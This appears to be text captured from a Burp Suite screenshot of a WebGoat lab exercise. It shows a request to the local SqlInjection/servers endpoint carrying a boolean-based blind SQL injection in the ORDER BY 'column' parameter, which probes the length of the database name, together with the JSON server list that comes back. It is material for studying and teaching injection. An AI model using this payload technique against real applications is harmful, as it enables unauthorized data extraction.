 Go
Cancel
<
>
Target: http://127.0.0.1:8089
?
Request
Raw
Params
Headers
Hex
GET
/WebGoat/SqlInjection/servers?column=(CASE+WHEN+(length(database
())=11)+THEN+id+ELSE+ip+END) HTTP/1.1
Host: 127.0.0.1:8089
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Referer: http://127.0.0.1:8089/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=682A340AFB0F90374BD40108F71B56B5
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Application-Context: application:8089
Content-Type: application/json;charset=UTF-8
Date: Thu, 07 Jun 2018 01:25:58 GMT
Connection: close
Content-Length: 668
[ {
"id" : "1",
"hostname" : "webgoat-dev",
"ip" : "192.168.4.0",
"mac" : "AA:BB:11:22:CC:DD",
"status" : "online",
"description" : "Development server"
}, {
"id" : "2",
"hostname" : "webgoat-tst",
"ip" : "192.168.2.1",
"mac" : "EE:FF:33:44:AB:CD",
"status" : "online",
"description" : "Test server"
}, {
"id" : "3",
"hostname" : "webgoat-acc",
"ip" : "192.168.3.3",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Acceptance server"
}, {
"id" : "4",
"hostname" : "webgoat-pre-prod",
"ip" : "192.168.6.4",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Pre-production server"
} ]